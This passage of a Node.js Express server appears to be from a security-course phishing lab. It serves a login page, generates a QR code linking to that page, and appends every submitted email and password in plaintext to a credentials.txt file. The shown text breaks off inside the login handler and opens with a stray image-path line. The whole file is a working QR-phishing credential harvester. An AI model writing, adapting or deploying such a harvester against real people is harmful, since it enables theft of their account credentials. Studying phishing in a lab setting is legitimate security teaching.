 const express = require("express");
const fs = require("fs");
const path = require("path");
const serveIndex = require('serve-index');
const QRCode = require('qrcode')
const app = express();
const PORT = 3000;
// Middleware to parse form data
app.use(express.urlencoded({ extended: true }));
app.use(express.json());
// Serve static files
app.use(express.static(__dirname));
// login get
app.get("/login", (req, res) => {
  res.sendFile(path.join(__dirname, "public", "index.html"));
})
// endpoint para gerar o QR
app.get("/qrcode", async (req, res) => {
  try{
    const url = `http://zyra.csf.syssec.dpss.inesc-id.pt/login`;
    const qr = await QRCode.toDataURL(url);
    res.send(`<img src="${qr}">`);
  } catch (err) {
    res.status(500).send("Erro a gerar QR code");
  }
});
// Handle login POST
app.post("/login", (req, res) => {
  const { email, password } = req.body;
  // Save to credentials.txt
  const filePath = path.join(__dirname, "credentials.txt");
  const line = `Email: ${email}, Password: ${password}\n`;
  fs.appendFile(filePath, line, (err) => {
    if (err) {